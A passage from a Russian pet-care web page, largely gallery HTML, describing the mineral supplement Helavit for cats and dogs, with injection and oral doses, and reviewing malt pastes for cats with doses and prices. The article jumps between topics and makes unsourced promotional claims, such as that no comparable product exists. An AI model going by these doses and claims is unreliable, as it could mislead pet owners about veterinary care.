				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/6/1/7/61718aa5695fb191ddca5963d8a3b074.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/6/1/7/61718aa5695fb191ddca5963d8a3b074.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, цена, отзывы" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/1/7/61718aa5695fb191ddca5963d8a3b074.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/1/7/61718aa5695fb191ddca5963d8a3b074.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, цена, отзывы" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/b/4/d/b4d6f693d714385c27c317ae5eab0968.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/b/4/d/b4d6f693d714385c27c317ae5eab0968.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/4/d/b4d6f693d714385c27c317ae5eab0968.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/4/d/b4d6f693d714385c27c317ae5eab0968.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/1/2/31250e5aefd99fc096d4aab56a4b76c2.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/1/2/31250e5aefd99fc096d4aab56a4b76c2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/1/2/31250e5aefd99fc096d4aab56a4b76c2.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/1/2/31250e5aefd99fc096d4aab56a4b76c2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/8/9/a89fad037f7584eb494fce4027e872fd.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/8/9/a89fad037f7584eb494fce4027e872fd.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/8/9/a89fad037f7584eb494fce4027e872fd.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/8/9/a89fad037f7584eb494fce4027e872fd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/a/1/fa160ff9573261edab851f94faf280d7.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/a/1/fa160ff9573261edab851f94faf280d7.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак – полезные витамины" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/a/1/fa160ff9573261edab851f94faf280d7.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/a/1/fa160ff9573261edab851f94faf280d7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак – полезные витамины" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/8/3/8/83813fa31d95df5dd6368cf41a59713f.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/8/3/8/83813fa31d95df5dd6368cf41a59713f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: состав и инструкция по применению" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/3/8/83813fa31d95df5dd6368cf41a59713f.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/3/8/83813fa31d95df5dd6368cf41a59713f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: состав и инструкция по применению" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/c/8/0c8b267019a9639426f2d391a777f230.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/c/8/0c8b267019a9639426f2d391a777f230.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания к применению, отзывы ветеринаров, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/c/8/0c8b267019a9639426f2d391a777f230.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/c/8/0c8b267019a9639426f2d391a777f230.jpeg" class="attachment-thumbnail size-thumbnail" alt="Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания к применению, отзывы ветеринаров, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/8/a/c8a59a5e77847fa72887c1b564365119.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/8/a/c8a59a5e77847fa72887c1b564365119.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, цена, отзывы" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/8/a/c8a59a5e77847fa72887c1b564365119.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/8/a/c8a59a5e77847fa72887c1b564365119.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, цена, отзывы" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/8/1/7/817e45e4af3a4996701051d8d594c64a.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/8/1/7/817e45e4af3a4996701051d8d594c64a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, дозировка, отзывы специалистов" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/1/7/817e45e4af3a4996701051d8d594c64a.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/1/7/817e45e4af3a4996701051d8d594c64a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, дозировка, отзывы специалистов" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/3/0/430cce4633a5c3d0bb4ecb56f31580c0.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/3/0/430cce4633a5c3d0bb4ecb56f31580c0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/3/0/430cce4633a5c3d0bb4ecb56f31580c0.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/3/0/430cce4633a5c3d0bb4ecb56f31580c0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<ul>
<li>никак не воздействует на сердце и сосудистую систему;</li>
<li>не накапливается в печеночных и почечных тканях;</li>
<li>остаточная масса препарата выводится вместе с каловыми испражнениями и мочой.</li>
</ul>
<p>Если применять добавку ежедневно:</p>
<ul>
<li>улучшается работа органов желудочно-кишечного тракта;</li>
<li>быстро набирается вес;</li>
<li>улучшается обмен веществ;</li>
<li>повышается иммунитет.</li>
</ul>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/a/a/0/aa0cb5391bd9fd246540b896ab9a0f61.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/a/a/0/aa0cb5391bd9fd246540b896ab9a0f61.jpeg" alt="" /></noscript></p>
<p>Все элементы, которые входят в состав средства, заметно влияют на состояние кожного покрова и шерсти в лучшую сторону, совершенствуя ее вид.</p>
<h2>Как применять</h2>
<p>Дозы, схема и особенности применения препарата зависят от его лекарственной формы.</p>
<h3>Инъекции</h3>
<p>Вводить Хелавит кошкам и котам следует внутримышечно или подкожно. Препарат колют в дозировке 0,05-0,1 мл на кг веса в зависимости от состояния животного и других факторов. Если лекарство применяется в лечебных целях, курс составляет 1-2 недели. При использовании минерального комплекса для профилактики колют его в тех же дозах, но 2-3 раза в неделю. Длительность применения обычно составляет 2-3 недели.</p>
<h3>Внутреннее применение</h3>
<p>Раствор добавляют с небольшим количеством корма или смешивают с водой и после выпаивают животное. Дозировка рассчитывается с учетом патологии и веса питомца:</p>
<ol>
<li>При дефиците минералов, который возник из-за неправильного питания, и при стрессах Хелавит взрослым кошкам дают по 1-2 капли. Для котят эту дозу уменьшают до 1 капли.</li>
<li>Если минеральный комплекс применяется в период реабилитации после хирургического вмешательства или серьезных травм, при истощении и для сильно ослабленных питомцев, для взрослых животных разовая доза составляет 3-5 капель, а котят – 2-3 капли.</li>
</ol>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/b/b/1/bb11851979cd9e47d11bdf5c521de16c.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/b/b/1/bb11851979cd9e47d11bdf5c521de16c.jpeg" alt="" /></noscript></p>
<p>Длительность применения в каждом случае определяется индивидуально в зависимости от состояния питомца, патологии, симптомов и других факторов. При лечении рекомендуется употреблять лекарство на протяжении 30 дней.</p>
<p>
Обратите внимание! Хелавит в виде капель сочетается с другими кормовыми добавками и кормами
</p>
<h2>Главные компоненты – хелаты</h2>
<p>В РФ прошла разработку минерально-комплексная добавка Хелавит, которая содержит все полезные элементы в своем уникальном составе. Подобных препаратов в мире не существует. Для хелатных форм минералов, которые включают микроэлементы вместе с аминокислотами, характерна хорошая биологическая доступность. В таком состоянии они наиболее растворимы в жидкостях, их можно добавлять в нужной дозировке в корма, воду или молоко.</p>
<p>Подобный вид хелатов предупреждает недостаточность микроэлементов в связи с гидролизной реакцией в органах пищеварения, предотвращая антагонизм минералов и окисление полезных веществ. При этом компоненты тотчас же вступают в реакции обмена веществ, что позволяет добиваться очень быстрых результатов применения Хелавита при неправильной кормежке, испытанных стрессовых состояниях и различных патологиях. В него входят такие элементы, как железо, йод, медь, селен, кобальт, марганец и цинк. Все они усваиваются организмом в полной мере и компенсируют недостаток нужных макро и микроэлементов.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/7/2/1/721cf12105225a7f4cdac78267997dda.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/7/2/1/721cf12105225a7f4cdac78267997dda.jpeg" alt="" /></noscript></p>
<p>Рождение здоровых щенков напрямую зависит от состояния репродуктивной функции. Весь период вынашивания беременности и родов – это сильный окислительный стресс для собаки. Для того чтобы защитить организм в таком случае, существуют антиоксиданты, в которые входят микроэлементы железо, медь и селен.</p>
<p>Если при кормлении четвероногого питомца не соблюдается баланс полезных веществ, то возникают различные патологические состояния:</p>
<ul>
<li>уменьшается выделение молока;</li>
<li>сокращается его количество и качество.</li>
</ul>
<p>Это в свою очередь влияет на подрастающих щенков. Помогает избежать всех этих проблем применение Хелавита.</p>
<h2>Лучшие мальт-пасты для кошек</h2>
<p>В специализированных зоомагазинах и ветаптеках представлен широкий ассортимент препаратов для выведения шерсти.</p>
<h3>Beaphar Malt Paste</h3>
<p>Препарат голландского производства изготовлен на масложировой основе и содержит солодовый экстракт, дрожжи, Омега-3 и Омега-6. Он эффективно выводит комки шерсти из кошачьего желудка и служит профилактикой рвоты, запоров и кишечной непроходимости. Он нормализует работу пищеварительного тракта и рекомендован к использованию в период линьки.</p>
<p>Препарат не имеет возрастных ограничений и дается по 3 см ежедневно. В период линьки длинношерстным кошкам дается по 6-12 см средства, короткошерстным особям достаточно 4-8 см. Мальт-паста Beaphar Malt Paste стоит 610-640 руб. за 100-граммовый тюбик.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/1/4/c/14cd9235f445738c24bc02b1d26f6000.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/1/4/c/14cd9235f445738c24bc02b1d26f6000.jpeg" alt="" /></noscript></p>
<h3>Cliny</h3>
<p>Мальт-паста для кошек российского производства содержит солодовый экстракт, кукурузное масло, пшеничные отруби, сухое молоко, лактозу, соевый белок и бензоат серебра. Она эффективно справляется с выведением комков шерсти, регулирует аппетит и способствует предотвращению запоров и рвоты. Содержащиеся в ней ионы серебра оказывают выраженное дезинфицирующее действие.</p>
<p>Мальт-паста Cliny имеет приятный вкус сыра, лосося или курицы. Дозировка средства зависит от веса животного: котятам и кошкам массой до 2 кг ежедневно дается по 2 см пасты, особям с весом больше 2 кг – по 5 см. При необходимости дозировка удваивается. Мальт-паста Cliny не рекомендована для кошек с болезнями ЖКТ. Стоимость упаковки объемом 75 мл варьируется в пределах 330-380 руб.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='38134,38135,38136,38137,38138,38139,38140,38141,38142,38143'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-38085 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/6/7/c676f65d2ef13e60b8e9fb3a76f0ae83.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/6/7/c676f65d2ef13e60b8e9fb3a76f0ae83.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/6/7/c676f65d2ef13e60b8e9fb3a76f0ae83.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/6/7/c676f65d2ef13e60b8e9fb3a76f0ae83.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/a/b/9ab796fbd9d3eaf727cc9e7a8b5ab34c.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/a/b/9ab796fbd9d3eaf727cc9e7a8b5ab34c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/a/b/9ab796fbd9d3eaf727cc9e7a8b5ab34c.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/a/b/9ab796fbd9d3eaf727cc9e7a8b5ab34c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/a/c/eac36336e784b3d8ad337b51194b507e.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/a/c/eac36336e784b3d8ad337b51194b507e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак – полезные витамины" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/a/c/eac36336e784b3d8ad337b51194b507e.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/a/c/eac36336e784b3d8ad337b51194b507e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак – полезные витамины" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/b/a/3/ba3ce9c80708a5ef06f5eb18035ad9af.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/b/a/3/ba3ce9c80708a5ef06f5eb18035ad9af.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: состав и инструкция по применению" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/a/3/ba3ce9c80708a5ef06f5eb18035ad9af.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/a/3/ba3ce9c80708a5ef06f5eb18035ad9af.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: состав и инструкция по применению" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/4/5/445c3294ae25120f513c83bbdfb681e5.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/4/5/445c3294ae25120f513c83bbdfb681e5.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания к применению, отзывы ветеринаров, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/4/5/445c3294ae25120f513c83bbdfb681e5.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/4/5/445c3294ae25120f513c83bbdfb681e5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания к применению, отзывы ветеринаров, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/2/0/c2063f8e8750d91f3e2690f9309ff8d7.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/2/0/c2063f8e8750d91f3e2690f9309ff8d7.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/2/0/c2063f8e8750d91f3e2690f9309ff8d7.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/2/0/c2063f8e8750d91f3e2690f9309ff8d7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/5/1/f51fe6589301686522e387c8f8290f65.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/5/1/f51fe6589301686522e387c8f8290f65.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, цена, отзывы" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/5/1/f51fe6589301686522e387c8f8290f65.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/5/1/f51fe6589301686522e387c8f8290f65.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, цена, отзывы" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/1/8/118e58cc18042a9b4cf033cc97f5cc00.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/1/8/118e58cc18042a9b4cf033cc97f5cc00.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, дозировка, отзывы специалистов" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/1/8/118e58cc18042a9b4cf033cc97f5cc00.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/1/8/118e58cc18042a9b4cf033cc97f5cc00.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, дозировка, отзывы специалистов" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/4/e/f4e57da1835a2e7101a1808303eb703d.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/4/e/f4e57da1835a2e7101a1808303eb703d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/4/e/f4e57da1835a2e7101a1808303eb703d.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/4/e/f4e57da1835a2e7101a1808303eb703d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/d/c/9dccb910aca8f0b7ba8ac0b0f530692a.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/d/c/9dccb910aca8f0b7ba8ac0b0f530692a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/d/c/9dccb910aca8f0b7ba8ac0b0f530692a.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/d/c/9dccb910aca8f0b7ba8ac0b0f530692a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
